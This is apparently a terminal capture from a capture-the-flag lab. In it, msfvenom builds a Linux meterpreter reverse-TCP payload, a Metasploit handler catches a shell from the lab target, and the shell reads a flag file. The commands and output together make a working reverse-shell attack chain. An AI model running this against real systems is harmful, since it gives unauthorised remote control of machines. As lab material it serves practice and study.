 root@kali-persistent:~/ctf/hackback2/borderlands# msfvenom -p linux/x64/meterpreter_reverse_tcp LHOST
=10.8.0.125 -f elf -o shell
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1046472 bytes
Final size of elf file: 1046472 bytes
Saved as: shell
root@kali-persistent:~/ctf/hackback2/borderlands# msfconsole -q
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload linux/x64/meterpreter_reverse_tcp
payload => linux/x64/meterpreter_reverse_tcp
msf5 exploit(multi/handler) > set lhost 10.8.0.125
lhost => 10.8.0.125
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.8.0.125:4444
[*] Meterpreter session 1 opened (10.8.0.125:4444 -> 10.10.52.0:37376) at 2019-12-24 23:57:35 +0000
meterpreter > ls /var/www
Listing: /var/www
=================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100664/rw-rw-r--  47    fil   2019-12-24 22:55:34 +0000  flag.txt
40777/rwxrwxrwx   4096  dir   2019-12-24 23:57:26 +0000  html
meterpreter > cat /var/www/flag.txt
{FLAG:Webapp:48a5f4bfef44c8e9b34b926051ad35a6}